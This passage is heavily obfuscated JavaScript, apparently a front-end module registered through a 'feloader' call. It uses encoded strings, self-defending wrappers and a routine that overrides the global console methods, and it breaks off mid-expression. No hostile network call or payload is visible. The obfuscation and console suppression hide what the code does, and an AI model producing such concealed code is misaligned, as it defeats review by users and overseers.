this['\x4e\x67\x55\x57\x69\x5a'](this['\x59\x42\x7a\x72\x6a\x73']);},_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x67\x55\x57\x69\x5a']=function(_0x3752ec){for(var _0x49648e=0x0,_0x206910=this['\x61\x6b\x58\x66\x4c\x63']['\x6c\x65\x6e\x67\x74\x68'];_0x49648e<_0x206910;_0x49648e++){this['\x61\x6b\x58\x66\x4c\x63']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x206910=this['\x61\x6b\x58\x66\x4c\x63']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3752ec(this['\x61\x6b\x58\x66\x4c\x63'][0x0]);},new _0x1b1366(_0x3908)['\x79\x71\x4e\x5a\x54\x76'](),_0x3908['\x71\x52\x53\x48\x63\x69']=!![];}_0x440c2a=_0x3908['\x53\x69\x6b\x4d\x52\x66'](_0x440c2a,_0x199808),_0x1878b8[_0x2c5d1c]=_0x440c2a;}else _0x440c2a=_0x3908fd;return _0x440c2a;},_0x3908(_0x1878b8,_0x5d871d);}_0x36f0cb();var _0x199808=(function(){var _0x478f8c=_0x3908,_0x43218f={'\x50\x74\x77\x49\x4d':function(_0x54d82c,_0x545f27){return _0x54d82c+_0x545f27;},'\x72\x47\x6d\x4c\x77':function(_0x5e6593,_0x257a23){return _0x5e6593===_0x257a23;},'\x54\x52\x41\x70\x73':_0x478f8c(0x8af,'\x69\x36\x76\x6b'),'\x68\x48\x43\x68\x48':function(_0x32170d,_0x382f25){return _0x32170d!==_0x382f25;},'\x53\x71\x4a\x55\x5a':_0x478f8c(0x1d80,'\x4f\x55\x55\x6a'),'\x6a\x66\x73\x4e\x62':_0x478f8c(0x95f,'\x46\x4d\x51\x36')},_0xb844e9=!![];return function(_0x8d02bf,_0x252341){var _0xbc514b=_0x478f8c;if(_0x43218f[_0xbc514b(0x19c4,'\x46\x21\x74\x77')](_0x43218f[_0xbc514b(0x5bb,'\x65\x28\x29\x74')],_0x43218f[_0xbc514b(0x1b80,'\x39\x40\x66\x53')])){var _0x34d9b6=_0xb844e9?function(){var _0x306226=_0xbc514b;if(_0x252341){var _0x470d90=_0x252341[_0x306226(0x34a,'\x51\x46\x53\x66')](_0x8d02bf,arguments);return _0x252341=null,_0x470d90;}}:function(){};return _0xb844e9=![],_0x34d9b6;}else{var _0x47aa1a=_0x43218f[_0xbc514b(0x1c48,'\x41\x24\x73\x2a')](_0x46b2f6[_0xbc514b(0x1254,'\x28\x62\x47\x28')],_0xdf24a4[_0xbc514b(0x1208,'\x41\x24\x73\x2a')][_0xbc514b(0x1295,'\x25\x32\x65\x26')](_0x5ed4ac,!0x0));_0x43218f[_0xbc514b(0x17f9,'\x52\x44\x49\x77')](_0x43218f[_0xbc514b(0x100c,'\x26\x4f\x78\x33')],_0x55bcad)?_0x14d0bf[_0xbc514b(0x125c,'\x6e\x6f\x56\x6d')](_0x47aa1a):_0x122371[_0xbc514b(0x88d,'\x28\x62\x47\x28')]=_0x47aa1a;}};}()),_0xc1ee9=_0x199808(this,function(){var _0x166fde=_0x3908,_0x3989b6={'\x4e\x68\x49\x64\x7a':function(_0x5b18f7,_0x5ee3d2){return _0x5b18f7!==_0x5ee3d2;},'\x73\x76\x6d\x4f\x62':_0x166fde(0x487,'\x61\x43\x77\x74'),'\x52\x6a\x68\x46\x62':function(_0x2fe3b0,_0x142103){return _0x2fe3b0===_0x142103;},'\x49\x4f\x69\x54\x59':_0x166fde(0xf52,'\x6e\x5a\x73\x71'),'\x64\x74\x4d\x68\x76':_0x166fde(0x1f4,'\x30\x25\x56\x73'),'\x63\x68\x67\x4d\x42':function(_0x21cb81,_0x2afd47){return _0x21cb81===_0x2afd47;},'\x6f\x74\x53\x50\x6c':_0x166fde(0x12ae,'\x6a\x2a\x4e\x66'),'\x71\x57\x66\x54\x58':_0x166fde(0xadb,'\x59\x70\x28\x57'),'\x59\x47\x76\x6d\x4c':_0x166fde(0xc81,'\x6f\x70\x5b\x39'),'\x41\x4b\x61\x68\x52':_0x166fde(0xc97,'\x4d\x33\x6b\x54'),'\x75\x6d\x50\x67\x6a':_0x166fde(0x1ae1,'\x7a\x54\x29\x45'),'\x54\x6b\x62\x50\x4b':_0x166fde(0x91a,'\x74\x53\x6d\x5d'),'\x69\x53\x47\x49\x4c':_0x166fde(0x448,'\x4d\x69\x6c\x61'),'\x63\x67\x63\x57\x47':function(_0xb874a,_0x5c0e59){return _0xb874a<_0x5c0e59;},'\x4e\x66\x63\x56\x4d':_0x166fde(0x171,'\x74\x53\x6d\x5d')},_0x3e2b19=_0x3989b6[_0x166fde(0x91b,'\x47\x76\x58\x40')](typeof window,_0x3989b6[_0x166fde(0x1adc,'\x25\x32\x65\x26')])?window:_0x3989b6[_0x166fde(0xc93,'\x4f\x55\x55\x6a')](typeof process,_0x3989b6[_0x166fde(0x1978,'\x28\x62\x47\x28')])&&_0x3989b6[_0x166fde(0x1cac,'\x5a\x40\x6f\x58')](typeof require,_0x3989b6[_0x166fde(0x1213,'\x47\x76\x58\x40')])&&_0x3989b6[_0x166fde(0x1538,'\x47\x76\x58\x40')](typeof global,_0x3989b6[_0x166fde(0x793,'\x4b\x79\x71\x24')])?global:this,_0x339f52=_0x3e2b19[_0x166fde(0x1621,'\x77\x26\x4e\x37')]=_0x3e2b19[_0x166fde(0x201,'\x51\x46\x53\x66')]||{},_0x30153c=[_0x3989b6[_0x166fde(0x1dd8,'\x63\x65\x73\x79')],_0x3989b6[_0x166fde(0x18f6,'\x30\x25\x56\x73')],_0x3989b6[_0x166fde(0x1dbb,'\x6f\x41\x78\x69')],_0x3989b6[_0x166fde(0xe60,'\x77\x26\x4e\x37')],_0x3989b6[_0x166fde(0x856,'\x25\x32\x65\x26')],_0x3989b6[_0x166fde(0xe2f,'\x47\x76\x58\x40')],_0x3989b6[_0x166fde(0x13b7,'\x5a\x59\x34\x79')]];for(var _0x1a21f4=0x0;_0x3989b6[_0x166fde(0xb78,'\x4d\x69\x6c\x61')](_0x1a21f4,_0x30153c[_0x166fde(0x4cf,'\x40\x43\x6c\x5d')]);_0x1a21f4++){var _0x16e50c=_0x3989b6[_0x166fde(0x402,'\x51\x46\x53\x66')][_0x166fde(0x3c8,'\x33\x6a\x5a\x4d')]('\x7c'),_0x51cbb8=0x0;while(!![]){switch(_0x16e50c[_0x51cbb8++]){case'\x30':var _0x37e8da=_0x30153c[_0x1a21f4];continue;case'\x31':_0x339f52[_0x37e8da]=_0x1d210f;continue;case'\x32':var _0x3055ca=_0x339f52[_0x37e8da]||_0x1d210f;continue;case'\x33':_0x1d210f[_0x166fde(0x1c92,'\x47\x76\x58\x40')]=_0x3055ca[_0x166fde(0x1160,'\x52\x44\x49\x77')][_0x166fde(0x1db9,'\x52\x44\x49\x77')](_0x3055ca);continue;case'\x34':_0x1d210f[_0x166fde(0xa84,'\x40\x25\x4b\x74')]=_0x199808[_0x166fde(0x1a80,'\x6c\x65\x29\x4c')](_0x199808);continue;case'\x35':var _0x1d210f=_0x199808[_0x166fde(0x3dc,'\x40\x43\x6c\x5d')][_0x166fde(0x1162,'\x6f\x70\x5b\x39')][_0x166fde(0x1236,'\x4c\x26\x66\x66')](_0x199808);continue;}break;}}});_0xc1ee9(),feloader[_0x230e00(0x1939,'\x4d\x33\x6b\x54')](_0x230e00(0x13f1,'\x6a\x51\x7a\x59'),[_0x230e00(0xdeb,'\x59\x70\x28\x57'),_0x230e00(0x1080,'\x4d\x33\x6b\x54'),_0x230e00(0xa4e,'\x6f\x70\x5b\x39'),_0x230e00(0xbe2,'\x40\x43\x6c\x5d'),_0x230e00(0xeb8,'\x6c\x65\x29\x4c')],function(_0x4443ae,_0x3941fe,_0x3da377){var _0x2b047c=_0x230e00,_0x150a90={'\x42\x4b\x5a\x57\x49':function(_0xa12c12,_0x4b5e10){return _0xa12c12(_0x4b5e10);},'\x48\x41\x6d\x64\x69':_0x2b047c(0x1326,'\x23\x4a\x79\x26'),'\x54\x7a\x6b\x69\x4a':function(_0x447c15,_0x238812){return _0x447c15===_0x238812;},'\x63\x62\x61\x78\x72':_0x2b047c(0x186c,'\x74\x53\x6d\x5d'),'\x72\x64\x4d\x55\x63':function(_0x3ad1e6,_0xc7b767){return _0x3ad1e6<_0xc7b767;},'\x65\x70\x48\x46\x6c':_0x2b047c(0x142c,'\x41\x24\x73\x2a'),'\x5a\x50\x44\x4a\x64':_0x2b047c(0x1010,'\x52\x44\x49\x77'),'\x67\x4c\x54\x72\x42':_0x2b047c(0xbbe,'\x6a\x2a\x4e\x66'),'\x4d\x6b\x71\x58\x6b':_0x2b047c(0xf7b,'\x46\x21\x74\x77'),'\x53\x6a\x50\x56\x42':_0x2b047c(0x1cf2,'\x52\x44\x49\x77'),'\x77\x72\x43\x75\x61':function(_0xc409bb,_0x3eacc9){return _0xc409bb!=_0x3eacc9;},'\x66\x65\x74\x41\x7a':_0x2b047c(0x8eb,'\x33\x6a\x5a\x4d'),'\x52\x6a\x71\x78\x79':_0x2b047c(0x184f,'\x56\x77\x29\x24'),'\x49\x6a\x4b\x69\x64':_0x2b047c(0x168c,'\x72\x56\x5e\x7a'),'\x54\x51\x71\x57\x6f':_0x2b047c(0x17e5,'\x26\x4f\x78\x33'),'\x50\x6d\x45\x79\x5a':function(_0xac70df,_0x400b52){return _0xac70df&_0x400b52;},'\x53\x57\x55\x53\x62':_0x2b047c(0x44e,'\x69\x4c\x4c\x72'),'\x7a\x64\x41\x4c\x7a':function(_0x21c930,_0x224036){return _0x21c930==_0x224036;},'\x4d\x54\x49\x53\x6b':_0x2b047c(0x76a,'\x46\x21\x74\x77'),'\x56\x42\x6c\x61\x56':function(_0x3de293,_0x2e032d){return _0x3de293!==_0x2e032d;},'\x4f\x70\x52\x4e\x47':_0x2b047c(0x8d3,'\x61\x43\x77\x74'),'\x41\x6e\x4f\x56\x67':_0x2b047c(0x17c3,'\x4c\x26\x66\x66'),'\x61\x73\x45\x68\x49':function(_0x4e3b3d,_0xb49ed9){return _0x4e3b3d(_0xb49ed9);},'\x4b\x59\x66\x54\x54':function(_0x46ede0,_0x4cfe14){return _0x46ede0(_0x4cfe14);},'\x6c\x77\x4f\x71\x78':_0x2b047c(0xc2e,'\x6f\x41\x78\x69'),'\x62\x58\x7a\x51\x47':_0x2b047c(0x8c4,'\x5a\x40\x6f\x58'),'\x4c\x65\x78\x67\x4a':function(_0x49e90f,_0x4a55ee){return _0x49e90f==_0x4a55ee;},'\x75\x48\x78\x4a\x4c':function(_0x338cc6,_0x210a3c){return _0x338cc6(_0x210a3c);},'\x78\x6a\x6e\x49\x6c':function(_0x584dcb,_0x20b14e,_0x4f1b41){return _0x584dcb(_0x20b14e,_0x4f1b41);},'\x6d\x63\x4f\x68\x6b':function(_0x47d5dd,_0x330298){return _0x47d5dd instanceof _0x330298;},'\x66\x70\x6f\x68\x6f':_0x2b047c(0x14a8,'\x63\x65\x73\x79'),'\x6c\x64\x52\x46\x43':function(_0x12c869,_0x1a5207,_0x13a405){return _0x12c869(_0x1a5207,_0x13a405);},'\x6d\x6b\x74\x46\x54':_0x2b047c(0x569,'\x61\x43\x77\x74'),'\x59\x45\x70\x58\x71':function(_0x3c94f3,_0x3780d8){return _0x3c94f3 in _0x3780d8;},'\x51\x77\x75\x72\x6d':_0x2b047c(0xd11,'\x4d\x69\x6c\x61'),'\x46\x45\x55\x67\x53':_0x2b047c(0xad5,'\x47\x76\x58\x40'),'\x4a\x45\x76\x77\x71':_0x2b047c(0xfaf,'\x25\x32\x65\x26'),'\x71\x61\x62\x50\x4a':function(_0x568d15,_0x5efbb3){return _0x568d15(_0x5efbb3);},'\x71\x68\x52\x54\x5a':_0x2b047c(0x18b9,'\x61\x43\x77\x74'),'\x56\x4b\x6d\x56\x76':_0x2b047c(0x1c1b,'\x69\x36\x76\x6b'),'\x4f\x4c\x46\x46\x51':_0x2b047c(0xa03,'\x26\x4f\x78\x33'),'\x59\x54\x5a\x6a\x52':_0x2b047c(0x1880,'\x6e\x48\x63\x73'),'\x42\x4c\x55\x7a\x63':_0x2b047c(0xd82,'\x5a\x59\x34\x79'),'\x55\x6a\x43\x69\x6b':_0x2b047c(0xd0e,'\x32\x5a\x30\x66'),'\x57\x71\x50\x79\x54':_0x2b047c(0x1202,'\x77\x4d\x4c\x4b'),'\x7a\x44\x4e\x6c\x6b':function(_0x444949,_0x16997b){return _0x444949(_0x16997b);},'\x68\x5a\x45\x51\x62':_0x2b047c(0x1c26,'\x28\x62\x47\x28'),'\x51\x67\x53\x62\x47':_0x2b047c(0x832,'\x70\x28\x71\x29'),'\x4f\x63\x6d\x43\x57':_0x2b047c(0x632,'\x4c\x26\x66\x66'),'\x48\x67\x6b\x61\x50':_0x2b047c(0x1c8c,'\x25\x32\x65\x26'),'\x4d\x49\x41\x56\x71':_0x2b047c(0x1491,'\x46\x4d\x51\x36'),'\x48\x71\x41\x6b\x76':_0x2b047c(0x1983,'\x32\x5a\x30\x66'),'\x6a\x6f\x4b\x54\x50':_0x2b047c(0xc95,'\x69\x4c\x4c\x72'),'\x68\x50\x6c\x65\x79':_0x2b047c(0x19fc,'\x5a\x59\x34\x79'),'\x7a\x50\x74\x65\x6f':_0x2b047c(0x6d3,'\x6f\x70\x5b\x39'),'\x63\x4e\x6b\x70\x4e':_0x2b047c(0x9d0,'\x52\x44\x49\x77'),'\x4a\x78\x6b\x77\x46':_0x2b047c(0x1ca7,'\x63\x65\x73\x79'),'\x6c\x6c\x68\x73\x72':function(_0x24a4d4,_0x203d58){return _0x24a4d4===_0x203d58;},'\x6a\x7a\x6a\x4a\x62':function(_0x5e8ca5,_0x289d02){return _0x5e8ca5>_0x289d02;},'\x4e\x41\x6d\x53\x6c':function(_0x175c11,_0x11445f){return _0x175c11-_0x11445f;},'\x79\x45\x44\x50\x77':function(_0x46e2f9,_0x49e72b){return _0x46e2f9*_0x49e72b;},'\x73\x45\x68\x6c\x64':function(_0x4ce142,_0x1c9998){return _0x4ce142/_0x1c9998;},'\x4f\x56\x55\x68\x75':function(_0x33a53c,_0x2044ed){return _0x33a53c<_0x2044ed;},'\x6c\x6f\x4e\x6e\x50':function(_0x44bcbe,_0x5e0c4a){return _0x44bcbe+_0x5e0c4a;},'\x50\x67\x50\x74\x4a':function(_0x56bcba,_0x27447e){return _0x56bcba<_0x27447e;},'\x44\x58\x41\x67\x57':_0x2b047c(0x113f,'\x4f\x55\x55\x6a'),'\x77\x51\x61\x51\x68':function(_0x3970ee,_0x36094a){return _0x3970ee(_0x36094a);},'\x56\x54\x75\x61\x73':function(_0x407d8a,_0x33d8ed){return _0x407d8a===_0x33d8ed;},'\x48\x45\x64\x74\x51':_0x2b047c(0x132b,'\x69\x36\x76\x6b'),'\x6e\x4a\x76\x78\x66':function(_0x467a87,_0x223a3f){return _0x467a87(_0x223a3f);},'\x59\x41\x5a\x68\x65':function(_0x1aee97,_0xf3e541){return _0x1aee97(_0xf3e541);},'\x6b\x76\x4e\x78\x4c':function(_0x3d8b8c,_0xa8b55e){return _0x3d8b8c(_0xa8b55e);},'\x4a\x78\x5a\x53\x63':function(_0x4f0984,_0x29f01e,_0x219785){return _0x4f0984(_0x29f01e,_0x219785);},'\x79\x77\x6a\x46\x6b':function(_0x370039,_0x2e1284){return _0x370039!==_0x2e1284;},'\x69\x48\x70\x56\x4e':_0x2b047c(0x18aa,'\x6f\x24\x75\x49'),'\x6f\x56\x56\x62\x6e':_0x2b047c(0x60a,'\x6f\x70\x5b\x39'),'\x67\x44\x66\x42\x42':function(_0x18fb1a,_0x4feb15){return _0x18fb1a<_0x4feb15;},'\x46\x4f\x67\x65\x55':_0x2b047c(0x1dbd,'\x47\x65\x57\x54'),'\x79\x59\x47\x71\x61':function(_0x586090,_0x574ad5){return _0x586090(_0x574ad5);},'\x61\x72\x66\x6a\x76':_0x2b047c(0x14af,'\x6f\x70\x5b\x39'),'\x75\x76\x4e\x61\x55':_0x2b047c(0x1490,'\x6a\x2a\x4e\x66'),'\x65\x64\x41\x6f\x49':_0x2b047c(0xfeb,'\x4f\x55\x55\x6a'),'\x54\x69\x48\x43\x76':_0x2b047c(0x1d08,'\x7a\x54\x29\x45'),'\x49\x6a\x57\x76\x6e':function(_0x55774a,_0x3d7b06){return _0x55774a!==_0x3d7b06;},'\x71\x70\x77\x54\x4f':function(_0x318e7b,_0x57b5d2){return _0x318e7b+_0x57b5d2;},'\x6d\x55\x41\x65\x4a':_0x2b047c(0x469,'\x77\x4d\x4c\x4b'),'\x6d\x6e\x73\x6f\x4f':_0x2b047c(0x5d7,'\x63\x65\x73\x79'),'\x52\x49\x69\x79\x4f':_0x2b047c(0x7c1,'\x47\x65\x57\x54'),'\x72\x4c\x63\x4d\x61':_0x2b047c(0xbc9,'\x6c\x65\x29\x4c'),'\x4f\x52\x6a\x71\x74':function(_0x3ebae8,_0x16315f){return _0x3ebae8===_0x16315f;},'\x63\x63\x4b\x6e\x7a':_0x2b047c(0xc39,'\x59\x70\x28\x57'),'\x6f\x79\x77\x78\x41':_0x2b047c(0xdc0,'\x63\x6e\x5e\x6f'),'\x63\x48\x61\x74\x5a':_0x2b047c(0xef7,'\x65\x28\x29\x74'),'\x4d\x50\x6b\x61\x6b':function(_0x4eefe7,_0x3b4239){return _0x4eefe7(_0x3b4239);},'\x76\x48\x4e\x50\x53':_0x2b047c(0x1574,'\x63\x6e\x5e\x6f'),'\x69\x76\x4f\x73\x62':_0x2b047c(0xc6e,'\x6e\x6f\x56\x6d'),'\x59\x78\x4d\x77\x56':_0x2b047c(0x946,'\x69\x36\x76\x6b'),'\x51\x41\x64\x42\x4a':_0x2b047c(0x1f8,'\x4c\x26\x66\x66'),'\x74\x62\x48\x4e\x42':function(_0x336246,_0x142be1){return _0x336246!==_0x142be1;},'\x79\x47\x47\x6f\x63':_0x2b047c(0x2e0,'\x56\x77\x29\x24'),'\x72\x53\x72\x6c\x4e':_0x2b047c(0x162a,'\x59\x70\x28\x57'),'\x79\x56\x6a\x63\x70':function(_0x57e8ff,_0x5e40c2){return _0x57e8ff>=_0x5e40c2;},'\x48\x48\x66\x69\x75':function(_0x49a1e0,_0x25995e){return _0x49a1e0+_0x25995e;},'\x66\x62\x70\x6d\x6c':_0x2b047c(0x1878,'\x47\x76\x58\x40'),'\x68\x6a\x6b\x74\x59':_0x2b047c(0xbfb,'\x6e\x48\x63\x73'),'\x44\x59\x61\x47\x44':_0x2b047c(0xb57,'\x7a\x67\x46\x26'),'\x4e\x74\x6f\x55\x61':function(_0x1ea08a,_0x2e3abf){return _0x1ea08a!=_0x2e3abf;},'\x44\x44\x51\x45\x49':function(_0x3f8d94,_0x399ef2){return _0x3f8d94(_0x399ef2);},'\x59\x6d\x74\x6f\x50':function(_0x1ef7a2,_0x52f96c){return _0x1ef7a2(_0x52f96c);},'\x66\x63\x77\x41\x66':function(_0x25cd97,_0x469dec){return _0x25cd97(_0x469dec);},'\x49\x66\x44\x43\x4c':function(_0x4308f8,_0x1f5ec2){return _0x4308f8(_0x1f5ec2);},'\x78\x66\x57\x6c\x52':function(_0x432275,_0x1b2329){return _0x432275(_0x1b2329);},'\x6c\x69\x65\x65\x54':function(_0x8e7fe9,_0xf12d9d){return _0x8e7fe9(_0xf12d9d);},'\x58\x4e\x49\x51\x48':function(_0x49219c,_0xd5fdf0){return _0x49219c(_0xd5fdf0);},'\x4c\x49\x6f\x54\x65':_0x2b047c(0x1240,'\x40\x43\x6c\x5d'),'\x72\x4f\x4c\x78\x59':function(_0xcf6506,_0x5c00f3){return _0xcf6506!==_0x5c00f3;},'\x46\x52\x44\x6c\x59':function(_0x16f167,_0x4eaa95){return _0x16f167&&_0x4eaa95;},'\x72\x61\x5a\x6d\x41':function(_0x48370a,_0x546574){return _0x48370a(_0x546574);},'\x55\x72\x44\x51\x49':_0x2b047c(0xeba,'\x6e\x6f\x56\x6d'),'\x63\x76\x78\x55\x57':function(_0x38eb17,_0x2538e3){return _0x38eb17===_0x2538e3;},'\x46\x73\x6d\x70\x65':_0x2b047c(0x13f6,'\x32\x5a\x30\x66'),'\x6e\x57\x4f\x43\x45':function(_0x2abfd0,_0x4febfc){return _0x2abfd0!=_0x4febfc;},'\x64\x59\x46\x48\x77':_0x2b047c(0x9d9,'\x40\x25\x4b\x74'),'\x67\x61\x58\x7a\x6a':_0x2b047c(0xbe5,'\x23\x4a\x79\x26'),'\x74\x53\x46\x6f\x45':_0x2b047c(0x19d0,'\x32\x5a\x30\x66'),'\x47\x50\x56\x55\x7a':_0x2b047c(0xd5c,'\x6a\x2a\x4e\x66'),'\x61\x6f\x72\x74\x5a':_0x2b047c(0xaea,'\x6e\x5a\x73\x71'),'\x4f\x41\x41\x4a\x52':function(_0x377103,_0x57cc01){return _0x377103>_0x57cc01;},'\x44\x50\x54\x77\x67':_0x2b047c(0x480,'\x39\x40\x66\x53'),'\x6e\x6d\x51\x46\x44':_0x2b047c(0x1cf9,'\x74\x53\x6d\x5d'),'\x51\x7a\x4e\x62\x51':_0x2b047c(0x15b2,'\x6f\x24\x75\x49'),'\x78\x58\x73\x74\x4f':_0x2b047c(0x13d6,'\x4f\x55\x55\x6a'),'\x43\x66\x4d\x5a\x78':_0x2b047c(0xe6f,'\x23\x4a\x79\x26'),'\x76\x4f\x7a\x59\x63':_0x2b047c(0x1404,'\x46\x4d\x51\x36'),'\x74\x4e\x47\x70\x66':_0x2b047c(0x1e0e,'\x74\x53\x6d\x5d'),'\x46\x6a\x74\x74\x47':_0x2b047c(0x633,'\x77\x26\x4e\x37'),'\x75\x70\x72\x6a\x79':function(_0x24e8ae,_0x52bb46){return _0x24e8ae===_0x52bb46;},'\x62\x69\x44\x6b\x6a':_0x2b047c(0x6d7,'\x6e\x48\x63\x73'),'\x64\x5a\x49\x72\x59':_0x2b047c(0xc78,'\x25\x32\x65\x26'),'\x6f\x6c\x4a\x43\x7a':_0x2b047c(0x129c,'\x63\x6e\x5e\x6f'),'\x75\x55\x6b\x73\x69':_0x2b047c(0x18b7,'\x40\x43\x6c\x5d'),'\x53\x52\x79\x6e\x75':_0x2b047c(0x13a3,'\x33\x6a\x5a\x4d'),'\x79\x75\x58\x64\x71':function(_0x591cce,_0x2fe370){return _0x591cce===_0x2fe370;},'\x64\x58\x53\x7a\x67':_0x2b047c(0x486,'\x46\x4d\x51\x36'),'\x6c\x61\x79\x6b\x68':_0x2b047c(0x1b58,'\x56\x77\x29\x24'),'\x44\x6f\x59\x49\x70':_0x2b047c(0xa94,'\x6d\x32\x50\x45'),'\x4c\x64\x4d\x46\x6f':_0x2b047c(0x7cb,'\x6e\x6f\x56\x6d'),'\x4c\x75\x63\x64\x77':function(_0x5e7b21,_0x3d3fed){return _0x5e7b21(_0x3d3fed);},'\x72\x53\x4b\x57\x68':function(_0x7d79c0,_0x28f9f4){return _0x7d79c0(_0x28f9f4);},'\x45\x4f\x56\x50\x43':function(_0x91fa16,_0x4db7f0){return _0x91fa16(_0x4db7f0);},'\x42\x48\x4c\x49\x67':function(_0x1de404,_0x1128b9){return _0x1de404(_0x1128b9);},'\x70\x70\x49\x54\x68':function(_0x2f4bf3,_0x598033){return _0x2f4bf3(_0x598033);},'\x77\x49\x68\x6f\x57':function(_0x1a2a70,_0xb6a170){return _0x1a2a70(_0xb6a170);},'\x64\x43\x78\x66\x4b':function(_0x29ab86,_0x47ea45){return _0x29ab86(_0x47ea45);},'\x53\x79\x41\x62\x54':function(_0xc6d440,_0x45edd2){return _0xc6d440(_0x45edd2);},'\x43\x6c\x6f\x78\x7a':function(_0x5f367a,_0x6c1b29){return _0x5f367a(_0x6c1b29);},'\x6b\x48\x72\x6a\x52':function(_0x4f252f,_0x41e9aa){return _0x4f252f(_0x41e9aa);},'\x48\x6f\x4a\x6f\x63':function(_0x5adbcb,_0x40d774){return _0x5adbcb(_0x40d774);},'\x58\x51\x68\x69\x63':_0x2b047c(0x814,'\x47\x65\x57\x54'),'\x6e\x4e\x4c\x6a\x6a':function(_0x112acd,_0x42fc13){return _0x112acd!==_0x42fc13;},'\x62\x49\x68\x75\x65':_0x2b047c(0x1d50,'\x4c\x26\x66\x66'),'\x62\x78\x79\x5a\x6d':_0x2b047c(0xdb5,'\x40\x43\x6c\x5d'),'\x4e\x46\x6f\x6c\x61':_0x2b047c(0x1a6a,'\x7a\x54\x29\x45'),'\x44\x75\x46\x56\x4d':_0x2b047c(0x1823,'\x25\x32\x65\x26'),'\x65\x6e\x75\x77\x66':function(_0xf5816f,_0x130977){return _0xf5816f(_0x130977);},'\x55\x4c\x67\x62\x59':_0x2b047c(0x192e,'\x6c\x65\x29\x4c'),'\x59\x66\x64\x59\x72':_0x2b047c(0x1b0a,'\x4c\x26\x66\x66'),'\x50\x57\x78\x5a\x62':_0x2b047c(0x5ee,'\x69\x36\x76\x6b'),'\x4d\x7a\x6c\x49\x47':function(_0x4ee19a,_0x551b7a){return _0x4ee19a>=_0x551b7a;},'\x6b\x62\x5a\x59\x42':_0x2b047c(0x4db,'\x72\x56\x5e\x7a'),'\x6d\x7a\x74\x5a\x74':_0x2b047c(0x18dd,'\x63\x6e\x5e\x6f'),'\x51\x53\x7a\x6f\x72':_0x2b047c(0x1525,'\x33\x6a\x5a\x4d'),'\x6b\x63\x46\x5a\x66':function(_0x4dc247,_0x947d57){return _0x4dc247(_0x947d57);},'\x74\x66\x55\x4c\x4a':_0x2b047c(0x612,'\x4b\x79\x71\x24'),'\x73\x4a\x64\x50\x70':_0x2b047c(0x1bb,'\x63\x65\x73\x79'),'\x61\x53\x4e\x65\x71':_0x2b047c(0xfdc,'\x51\x46\x53\x66'),'\x45\x44\x4e\x71\x62':_0x2b047c(0x1c70,'\x72\x56\x5e\x7a'),'\x44\x65\x54\x5a\x70':_0x2b047c(0x316,'\x41\x24\x73\x2a'),'\x54\x71\x70\x69\x6e':_0x2b047c(0x188d,'\x40\x25\x4b\x74'),'\x73\x6f\x54\x49\x6d':_0x2b047c(0x4b3,'\x69\x4c\x4c\x72'),'\x77\x6d\x58\x52\x6e':_0x2b047c(0x1996,'\x6f\x24\x75\x49'),'\x45\x75\x6a\x72\x52':function(_0x1a74da,_0x45feff){return _0x1a74da!==_0x45feff;},'\x48\x68\x65\x79\x73':_0x2b047c(0x1da7,'\x74\x53\x6d\x5d'),'\x64\x54\x62\x50\x62':_0x2b047c(0x18b0,'\x56\x77\x29\x24'),'\x62\x52\x55\x62\x6c':function(_0x11b25d,_0x5862ed){return _0x11b25d===_0x5862ed;},'\x44\x57\x5a\x63\x64':_0x2b047c(0x10e1,'\x28\x62\x47\x28'),'\x44\x7a\x70\x75\x72':function(_0x3be23d,_0x3fe2bb){return _0x3be23d(_0x3fe2bb);},'\x76\x78\x67\x77\x4c':_0x2b047c(0x15b3,'\x77\x26\x4e\x37'),'\x79\x6d\x6a\x41\x6d':function(_0x236ab5,_0x53d1ab){return _0x236ab5(_0x53d1ab);},'\x59\x73\x72\x79\x46':_0x2b047c(0x67f,'\x72\x56\x5e\x7a'),'\x64\x4c\x6a\x49\x77':_0x2b047c(0x1011,'\x63\x6e\x5e\x6f'),'\x4d\x44\x41\x63\x54':_0x2b047c(0x978,'\x6e\x5a\x73\x71'),'\x4e\x46\x4d\x47\x46':_0x2b047c(0x97c,'\x7a\x54\x29\x45'),'\x53\x64\x42\x63\x72':_0x2b047c(0xa81,'\x69\x36\x76\x6b'),'\x50\x6f\x79\x64\x72':function(_0x5a6816,_0x38f007){return _0x5a6816===_0x38f007;},'\x6f\x65\x4d\x57\x50':_0x2b047c(0x72f,'\x46\x4d\x51\x36'),'\x78\x68\x68\x4e\x41':function(_0x33ba32,_0x3bb46f){return _0x33ba32!==_0x3bb46f;},'\x46\x57\x56\x6f\x6e':_0x2b047c(0x9aa,'\x26\x4f\x78\x33'),'\x4b\x64\x45\x72\x64':function(_0x39f6a6,_0x26985e){return _0x39f6a6(_0x26985e);},'\x68\x6d\x71\x4b\x47':function(_0xb8ab8,_0x1b274d){return _0xb8ab8(_0x1b274d);},'\x4b\x4f\x45\x68\x7a':_0x2b047c(0xc58,'\x46\x4d\x51\x36'),'\x6d\x65\x45\x63\x51':_0x2b047c(0x1843,'\x63\x6e\x5e\x6f'),'\x73\x4d\x4c\x76\x47':function(_0x45bf54,_0x2985b4){return _0x45bf54(_0x2985b4);},'\x42\x75\x6d\x53\x6a':_0x2b047c(0xaac,'\x61\x43\x77\x74'),'\x6b\x59\x67\x79\x59':_0x2b047c(0x805,'\x59\x70\x28\x57'),'\x75\x49\x45\x6e\x73':_0x2b047c(0x15cf,'\x30\x25\x56\x73'),'\x42\x41\x61\x46\x75':_0x2b047c(0x5fb,'\x6e\x6f\x56\x6d'),'\x4e\x6f\x51\x4b\x68':function(_0x4a48bb,_0x58c3d6){return _0x4a48bb-_0x58c3d6;},'\x77\x65\x4f\x44\x73':function(_0x34bbc1,_0x354625){return _0x34bbc1-_0x354625;},'\x76\x47\x5a\x50\x42':function(_0x3b6d8a,_0x23abbb){return _0x3b6d8a-_0x23abbb;},'\x6a\x42\x76\x45\x64':function(_0x288d49,_0x1e1148){return _0x288d49(_0x1e1148);},'\x62\x72\x49\x67\x68':_0x2b047c(0x1d59,'\x6c\x65\x29\x4c'),'\x53\x4e\x4d\x79\x65':function(_0x3e17a6,_0x4e175e){return _0x3e17a6>_0x4e175e;},'\x52\x45\x66\x75\x62':_0x2b047c(0x1d26,'\x6f\x70\x5b\x39'),'\x56\x66\x48\x52\x71':function(_0x261985,_0x5d143a){return 